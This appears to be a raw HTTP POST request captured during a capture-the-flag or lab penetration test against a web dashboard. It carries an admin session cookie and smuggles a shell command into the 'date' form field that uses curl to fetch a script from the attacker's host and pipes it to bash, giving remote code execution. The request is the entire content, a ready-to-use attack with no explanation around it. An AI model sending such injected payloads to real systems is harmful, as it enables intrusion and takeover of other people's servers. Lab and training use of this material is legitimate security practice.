 POST /dashboard HTTP/1.1
Host: 10.129.230.67:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
Origin: http://10.129.230.67:5000
DNT: 1
Connection: close
Referer: http://10.129.230.67:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
date=2023-09-15; curl http://10.10.14.166:8000/shell2.sh|bash